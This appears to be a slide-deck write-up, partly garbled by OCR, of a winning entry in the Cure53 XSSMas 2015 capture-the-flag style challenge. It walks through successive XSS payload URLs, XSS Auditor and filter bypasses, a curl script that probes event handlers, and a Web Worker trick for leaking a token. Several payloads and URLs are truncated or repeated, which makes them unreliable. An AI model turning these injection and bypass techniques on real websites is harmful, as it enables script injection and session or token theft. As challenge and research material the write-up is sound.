# **A XSSmas carol by pepe vila**

#### **For ho, ho! The Cure53 XSSMas Chanenge is here!**

#### Giddy up that reindeer and off we go for a wild ride into the world of crazy browser features.

#### We're in the year 2016 and things got even crazier than they ever were before. Thanks for being reliable on that, vendors!

Welcome to the annual Cure53 XSSMas Challenge: Like every year, we present the likely to be finest and fiercest of all XSS challenges. There one final goal - but many ways to reach it. An overall of four steps have to be completed. At least. Or is there a way to directly alert the final cret and win? Who knows...

You win the challenge if you make it through to the file index3.php without a 404, alert its location with the necessary token attached and send us a link to reproduce exactly that. Note, that we don't allow any user interaction this year. If we click your link and nothing happens, ou probably didn't win.

This is Santa's Mailbox. It really is! You can place a letter to Santa by using the GET parameter "xss". Strange coincidence, right?

#### But Santa, oh Santa, what are the rules?

- 1. Your task is to find the final present in Santa's bag of tricks
- 2. You cannot rely on user interaction. Ever. Not even mild one.
- 3. The solution has to come as a URL. Via JSFiddle or whatever you think is right
- 4. The sender of the first valid solution will win 1000 EUR
- 5. The shortest solution (counted in bytes, Ben! : P) before the challenge ends will win a 750 EUR Bonus
- 6. We will update the score-board reqularly. The challenge ends on 31st of January 2016 12:00 at noon, CET
- Being the first and the shortest at the same time is possible, Masato :D
- Present to us a solution that will alert Santa's final present. The token to XSSMas Kingdom!
- 9. No trash-browsers, solution MUST work in latest version of either FF, Chrome, Opera or Edge. No MSIE!

#### Now, what am I supposed to do to avoid becoming reindeer fodder?

- 1. Exploit the XSS on this page without user interaction
- Leak the token from token.php
- 3 index.php can be solved by injecting two attributes.
- It's stripping that bypasses the XSS filter

#### whoami

Name: Pepe Vila (**@cgvwzq**)

Location: **Spain**

Work:

- before: pentester at EY
- current: **PhD student** at IMDEA Software

Interests:

- try to understand browsers, XSS **challenges**, CTFs, computationalism, space exploration...

#### whoami

Name: Pepe Vila (**@cgvwzq**) == btoa("pepe").toLowerCase().replace(/[=+]/g,'')

Location: **Spain**

Work:

- before: pentester at EY
- current: **PhD student** at IMDEA Software

Interests:

- try to understand browsers, XSS **challenges**, CTFs, computationalism, space exploration...

## the challenge

#### **Summary**

- index.php: xss w/o UI on <div> element
- token.php: bypass document.location JS check
- index2.php: Angular JS template injection
- $\bullet$  index3.php: xss w/o UI on  $\langle p \rangle$  element

#### Official Write-up:

https://github.com/cure53/XSSChallengeWiki/wiki/XSSMas-Challenge-2015

## the challenge

#### **Summary**

- index.php: xss w/o UI on <div> element
- token.php: bypass document.location JS check
- index2.php: Angular JS template injection
- $\bullet$  index3.php: xss w/o UI on  $\langle p \rangle$  element

#### **shortcut!**

#### Official Write-up:

https://github.com/cure53/XSSChallengeWiki/wiki/XSSMas-Challenge-2015

Hints probably don't help too much a priori. But after many some test & error we can learn:

- Browser anti-XSS (on IE, Chrome and Opera)
- $token == sessionid => same token used everywhere$
- index3.php checks token and Referer header
- requests to index.php and index3.php regenerate the sessionid
- we don't need to include the .php extension
- paths after a valid resource are ignored on server side  $(e.g.: \text{http://domain/index/fookar/} == \text{http://domain/index.php})$

- index.php reflects \$\_GET['xss'] in

```
<div class='<INJECTION>'>·–·</div>
…
<script 
src="token.php?token= <TOKEN>&callback=document.write"></script>
```
use htmlentities, but we can escape the attribute context with single quotes

- fortunately the <script> string is stripped, so we can bypass anti-XSS filters

- index3.php checks Referer header (for the string "/index2.php") and the token
- if ok reflects \$\_GET['xss'] in

<p class='<INJECTION>'></p>

again with htmlentities, so we escape attribute context

- no stripping this time, but some blacklisted events are replaced by "onend"
- a CSS comment tell us to "get some 'css'?" so we can inject also in  $\langle$ style $\rangle$  context

- index3.php checks Referer header for the string "/index2.php" and for a valid token
- if ok reflects \$\_GET

 $Class="t">$ 

again with htmlentit

- no stripping this time, but some blacklisted events are replaced by "onend"
- a CSS comment te

made on imqur-



#### $\langle$ div contenteditable id=x onfocus=alert(1)> $\langle$ div> + target (all but FF)

vs.

<div onbeforescriptexecute=alert(1)><script></script></div> (only FF)

Firefox has no anti-XSS, but I couldn't get execution on /index3.php :(



And… xss w/o user interaction in Chrome if there is conditionationstop is translated into onanimationend<br>at least one CSS animation available: <div which is a valid event :) and because the replace XSS Auditor does not match :D



I also wrote a bash script to list all non-replaced events:

#!/bin/bash

TOKEN="\$1"

```
for i in $(cat events.txt); do
      curl -s -H "Cookie: PHPSESSID=${TOKEN}" -H "Referer: http://any/index2.php" \
      "https://xssmas2015.cure53.co.uk/index3?token=${TOKEN}&xss='${i}=alert(1)" |\
      grep '<p class' | grep -v "'onend"
done
```
#### What gave me some events to JSfiddle with:

onafterscriptexecute,onariarequest,onautocomplete,onautocompleteerror,onbeforescriptexecute,onbeforeupdate,oncancel,onclose,oncomman d,oncompassneedscalibration,oncuechange,ondevicelight,ondevicemotion,ondeviceorientation,ondeviceproximity,ondurationend,onfullscree nchange,onfullscreenerror,ongotpointercapture,onhashchange,oninput,onlanguagechange,onlostpointercapture,onmozfullscreenchange,onmoz fullscreenerror,onmozpointerlockchange,onmozpointerlockerror,onmscontentzoom,onmsfullscreenchange,onmsfullscreenerror,onmsgesturecha nge,onmsgesturedoubletap,onmsgestureend,onmsgesturehold,onmsgesturestart,onmsgesturetap,onmsgotpointercapture,onmsinertiastart,onmsl ostpointercapture,onmsmanipulationstatechanged,onmspointercancel,onmspointerdown,onmspointerenter,onmspointerleave,onmspointermove,o nmspointerout,onmspointerover,onmspointerup,onmssitemodejumplistitemremoved,onmsthumbnailclick,onpage,onpointercancel,onpointerdown, onpointerenter,onpointerleave,onpointerlockchange,onpointerlockerror,onpointermove,onpointerout,onpointerover,onpointerup,onpopstate ,onratechange,onrowsdelete,onrowsinserted,onshow,ontoggle,onuserproximity,onwebkitfullscreenchange,onwebkitfullscreenerror, onwebkitt ransitionend\* ,onwheel

### my first solution

So in order to test the validity before starting the "shortening" contest, I submit the following:

?xss='contenteditable+id=x+onfocus<script>=' location=`index3?token=\${all[55].src. substr(48)}%26css=@keyframes+x{%26xss=%2527style=animation-name:x+onanimationstop =alert(location)//index2.php `#x

document.all[xx].src is the shortest<sup>\*</sup> way to the token string:



- + We save the "document" because it's in the scope of any event.
- + @keyframes+x{ we don't even need to close the curly bracket
- URL encoding is always ugly and expensive :S

\* I also tried innerHTML (9) instead of all[xx].src (11), but no luck. (cookie is also HTTP only)

### my first solution



So in order to test the validity before starting the "shortening" contest, I submit the following:

?xss='contenteditable+id=x+onfocus<script>=' location=`index3?token=\${all[55].src. substr(48)}%26css=@keyframes+x{%26xss=%2527style=animation-name:x+onanimationstop =alert(location)//index2.php `#x

document.all[xx].src is the shortest<sup>\*</sup> way to the token string:



- + We save the "document" because it's in the scope of any event.
- + @keyframes+x{ we don't even need to close the curly bracket
- URL encoding is always ugly and expensive :S

\* I also tried innerHTML (9) instead of all[xx].src (11), but no luck. **IDEA -> TEST & ERROR + REMEASURE**

#### warm up...



With some improvements…

?xss='tabindex=1+id=x+onfocus<script>=' location=`index3\${all[56].src.slice(41)}%2 6css=\*{animation:x}@keyframes+x{%26xss=%2527onanimationstop=alert(URL)//index2.ph p`#x

- + tabindex=1 also makes elements focusable
- + we can reuse the ?token= part from all[xx].src + slice (5) vs. substr (6)
- + General animation CSS property instead of animation-name
- + Move style attribute inside the CSS context \*{animation:x} (14) vs. style=animation:x+ (18)
- + URL with document in scope makes document.URL :)

But the rest of the guys still ahead with  $\sim$ 150 bytes : (

### warm up x 2



An a couple more

?xss='tabindex=1+id=x+onfocus<script>=' location=`index3/\${all[56].src}%26css=\*{an imation:x}@keyframes+x{%26xss=%2527onanimationcut=alert(URL)//index2.php `#x

+ No need to slice the token's URL if we set it as path (same resource requested):

/index3/http://xssmas2015.cure53.co.uk/token.php?token=<TOKEN>&callback=document.write

equal to

/index3?token=<TOKEN>&callback=document.write

+ Shortest replaced event is oncut, so onanimationoncut will become onanimationend :)

\* I actually bruteforced all possible 2 char combinations, just in case... - -'

#### that was me

1 189 first submission

2 https://xssmas2015.cure53.co.uk/?xss=%27contenteditable+id=x+onfocus%3Cscript%3E=%27location=`index3?token=\${all[55].src.substr(48)}%26css=@keyframes+x{%26xss=%2527style=animat on-name:x+onanimationstop=alert(location)//index2.php'#x

 $4$  2nd

5 https://xssmas2015.cure53.co.uk/?xss=%27tabindex=1+id=x+onfocus%3Cscript%3E=%27location=`index3\$fallF561.src.slice(41)}%26css=@kevframes+xf%26xss=%2527style=animation-name:x+on nimationstop=alert(URL)//index2.php'#x

 $7$  3rd

8 https://xssmas2015.cure53.co.uk/?xss=%27tabindex=1+id=x+onfocus%3Cscript%3E=%27lod top=alert(URL)//index2.php'#x

10 top was at 150 meanwhile...

12 asked if @import url() is valid, in that case i was on ~151... but not. how the he

14 151 valid submision

15 https://xssmas2015.cure53.co.uk/?xss=%27tabindex=1+id=x+onfocus%3Cscript%3E=%27loc mationcut=alert(URL)//index2.php%60#x

- 17 146 valid submision
- 18 https://xssmas2015.cure53.co.uk/?xss=%27id=x+onfocus%3Cscript%3E=location=%60index ioncut=%27alert(URL)%60+tabindex=1#x

- 21 145
- 22 https://xssmas2015.cure53.co.uk/?xss=%27onfocus%3Cscript%3E=location=%60index3/ind e=transition:1s+id=x+tabindex=1#x
- 
- 24 asked if alerting 2 times the URL was valid, initially they said yes, but after th
- 26 139
- 27 https://xssmas2015.cure53.co.uk/?&xss=%27style=transition:1s+id=x+tabindex=1+onweb %5D.src%7D\$%7BURL%7D%60+#x
- 
- 29 137
- 30 https://xssmas2015.cure53.co.uk/?&xss=%27style=transition:1s+id=x+onwebkittransiti  $L$ %7D%60+tabindex=1#x

32 134

33 https://xssmas2015.cure53.co.uk/?&xss=%27style=transition:1s+id=x+onwebkittransiti  $D%60+tabindex=1#x$ 

- 35 no so back to 145, but... XSSAuditor byebye
- 37 valid 141



### reorder you must



?xss='id=x+onfocus<script>= location=`index3/index2.php\${all[56].src}%26css=\*{anim ation:x}@keyframes\fx{%26xss='onanimationcut='alert(URL) `+tabindex=1#x

+ onfocus attribute doesn't need quotes if we don't break it with spaces

BONUS: we can avoid the double URL encoding for the single quote :D

- + instead of URL encoding the space on the keyframe we can do better with \f
- + moving /index2.php saves us 1 slash (we change the other one for an opening single quote)
- + tabindex=1'foobartrashhere is the only attribute that still works without an opening single quote



### JSFiddle results

I created an HTML element with ~200 events [1] and played with different attribute combinations and styles.

MDN, MSDN and similars are also very helpful.

<p id=x onabortonactivate=alert(0) onafterprint=alert(1) onafterscriptexecute=alert(2) onafterupdate=aler onanimationend=alert(4) onanimationiteration=alert(5) onanimationstart=alert(6) onariarequest=alert(7) onautocomplete=alert(8) onautocompleteerror=alert(9) onbeforeactivate=alert(10) onbeforecopy=alert(11) onbeforecut=alert(12) onbeforedeactivate=alert(13) onbeforeeditfocus=alert(14) onbeforepaste=alert(15) onbeforeprint=alert(16) onbeforescriptexecute=alert(17) onbeforeunload=alert(18) onbeforeupdate=alert(19) onbegin=alert(20) onblur=alert(21) onbounce=alert(22) oncancel=alert(23) oncanplay=alert(24) oncanplaythrough=alert(25) oncellchange=alert(26) onchange=alert(27) onclick=alert(28) compassneedscalibration=alert(31) oncontextmenu=alert(32) oncopy=alert(34) oncuechange=alert(35) oncut=alert(36) ondataavailable=alert(37) ondatasetchanged=alert(38) ondatasetcomplete=alert(39) ondblclick=alert(40) ondeactivate=alert(41) ondevicelight=alert(42) ndevicemotion=alert(43) ondeviceorientation=alert(44) ondeviceproximity=alert(45) ondrag=alert(46)

I had previously found ontransitionend, but I just ignored it since it was longer than my current solution, so I even did a tweet of it - $-$ '



However… At some point the ontransitionend event got fired without setting any CSS property **WHY? :S**

[1] http://pastebin.com/raw/WwcBmz5J

### JSFiddle results



Focusable elements "grow" and outline-width when focused. So…

transition:1s

will trigger a transition when we focus any focusable element. And we already know how to do that.

?xss='onfocus<script>=location=`index3/index2.php\${all[56].src}%26xss='onwebkittr ansitioncut=alert(URL)// **\${URL}**`+style=transition:1s+id=x+tabindex=1#x

- + We are reusing the style, id and tabindex properties as well as the location.hash !!
- + Next steps?

## 'onf\$ck='#asd!\$@41



I got out of ideas many times. Different solutions but all the same length, dead paths, more dead paths…

I was trying to reuse more parts of the first injection (tried with replace, slice and concatenation) but I couldn't save too much :(



## never gonna give <del>you</del> up



New idea and wrote Mario asking if getting an alert(URL) in both injection was valid, and he said YES. So I basically broke the Twitter barrier :)

Using the same payload in both injections:

?&xss='style=transition:1s+id=x+tabindex=1+onwebkittransitionend=oncut=alert(URL) ||0<script>1,location=`index3/index2.php\${all[56].src}\${URL}`#x

- + Note the extra "&" in order to concat the "xss" parameter
- + We need to put "oncut" at some place to cheat the anti-XSS.
- + The 0<script>1 will be syntactically correct but on the second page will throw an "not defined" exception.
- + XSS Auditor allows the stripped/replaced string to be in any place before "/" or ","



And saved some more bytes....

?&xss='style=transition:1s+id=x+onwebkittransitionend=alert(URL)?oncut:0<script>1 ,location=`index3/index2.php\${all[56].src}\${URL}`+tabindex=1#x



And a few more...

?&xss='style=transition:1s+id=x+onwebkittransitionend=alert(URL)?oncut:location=` <script>index3/index2.php\${all[56].src}\${URL}`+tabindex=1#x



And a few more...

?&xss='style=transition:1s+id=x+onwebkittransitionend=alert(URL)?oncut:location=` <script>index3/index2.php\${all[56].src}\${URL}`+tabindex=1#x

But at the end they decided that clicking on the alert(URL) in the first injection was UI and it was against the rules. So...



And a few more...

?&xss='style=transition:1s+id=x+onwebkittransitionend=alert(URL)?oncut:location=` <script>index3/index2.php\${all[56].src}\${URL}`+tabindex=1#x

But at the end they decided that clicking on the alert(URL) in the first injection was UI and it was against the rules. So...

## my first shortest solution  $\frac{141}{2}$

Fortunately I was pretty sure that the idea could work, and after some more time in front of vim I got this:

?&xss='style=transition:1s+id=x+onwebkittransitionend=oncut=`\<script>`-alert(URL  $\langle$ )//`,location=`index3/index2.php\${all[56].src}\${URL}`+tabindex=1#x

What in index.php was:

?&xss='style=transition:1s+id=x+onwebkittransitionend= oncut= \ `-alert(URL)// \, loc ation=`index3/index2.php\${all[56].src}\${URL} `+tabindex=1#x

And in index3.php:

?&xss='style=transition:1s+id=x+onwebkittransitionend=onend= `\<script>`-alert(URL )//`,location=`index3/index2.php\${all[56].src}\${URL} `+tabindex=1#x

#### ONLY ONE ALERT

### a little shorter



?&xss='style=transition:1s+id=x+onwebkittransitionend=oncut= `<script>`?alert(URL) :location=`index3/index2.php\${all[57].src}\${URL} `+tabindex=1#x

- + In index.php the condition will be an empty string, so it will take the second path and redirect
- + In index3.php we take the first one and alert for the glory and fame! :D

### a little shorter



?&xss='style=transition:1s+id=x+onwebkittransitionend=oncut= `<script>`?alert(URL) :location=`index3/index2.php\${all[57].src}\${URL} `+tabindex=1#x

- + In index.php the condition will be an empty string, so it will take the second path and redirect
- + In index3.php we take the first one and alert for the glory and fame! :D

This was on January 12th, and I could rest until **@molnar\_g** did **136** a week (a very long one indeed) before the end of contest.

# JS strings 101



The winner vector

Fortunately I had forgotten a simple trick for concatenating strings, which saved me exactly the 2 bytes I needed:

?&xss='style=transition:1s+id=x+onwebkittransitionend=oncut= `<script>`?alert(URL) :location=[`index3/index2.php`,all[58].src,URL] +tabindex=1#x

# JS strings 101



Fortunately I had forgotten a simple trick for concatenating strings, which saved me exactly the 2 bytes I needed:

?&xss='style=transition:1s+id=x+onwebkittransitionend=oncut= `<script>`?alert(URL) :location=[`index3/index2.php`,all[58].src,URL] +tabindex=1#x

?&xss=/index2.php'style=transition:1s+id=x+onwebkittransitionend=oncut=`<script>` ?alert(URL):location=[/index3/,all[58].src,URL]+tabindex=1#x

?&xss=/index2.php'style=transition:1s+id=x+onwebkittransitionend=location=oncut=[ `<script>`?alert(URL):/index3/,all[58].src,URL]+tabindex=1#x

### Jontransition & Co.

A couple of days before the end of the contest this mysterious "guy" appeared in the scoreboard...  $\sim$  ~

and **@phiber** told me that I was going to be defeated, driving me crazy.

So I started thinking again trying to split, slice, replace the innerHTML in order to save 1 byte more by reusing the "transition" string from "Jontransition".

But I couldn't improve the vector on that way, so I tried again some other paths...

### more ideas

?&xss='style=transition:1s+id=x+onwebkittransitionend=oncut=location=[`<script>in dex3/index2.php`, (all[60]**||**alert(URL)).src,URL]+tabindex=1#x

Alternative 135 solution.

?&xss='style=transition:1s+id=x+onwebkittransitionend= x.oncut-1?location=[`<scrip t>index3/index2.php`,all[60].src,URL] :alert(URL)+tabindex=1#x

I thought this idea could save me a couple of bytes, but at the end I couldn't :( Anyway it is interesting (136):

- $+$  oncut == null vs. onend == undefined
- $+$  +null == 0 vs. +undefined == NaN  $\ldots$  oncut-1 == -1 == true vs. undefined-1 == NaN == false

### the end

At the end Jontransition didn't make it (or did he?  $\sim$ .^), and after several days of having fun, learning and suffering I was lucky enough to win :)

I hope not having bored you too much, and that you have find at least something interesting...

Congrats to the rest of the winners :)

Also thanks to Mario, @mmrupp and @filedescriptor for organizing these contests and sharing their knowledge.

### questions?



#### xssmas2015.cure53.co.uk says:

**QUESTIONS?** 



#### bonus

token.php

- + Server-side checks for the Referer (not empty & different than "xssmas2015.cure53.co.uk") and for a valid token.
- + Client-side check:
- if (document.location.href == document.location.protocol + '//localhost' + location.pathname) callback({foo:"thesecret"})

#### Web Worker's context allows to set the document and location properties and importScripts the file.

document={location:{href:'//localhost',protocol:''}};location={pathname:''};importScripts('https://xssmas2015. cure53.co.uk/token.php?token=<TOKEN>&callback=postMessage

So that should bypass the client-side check and get the token for index2.php, but...

- + Chrome does not send Referer on Web Worker's requests from Blob URLs (we need an external file).
- + Chrome neither sends cookies on cross-domain requests from a Web Worker (B req. A), unless

the page B which created the Web Worker is loaded in a page-A's iframe (dafuq :S is this in the spec?)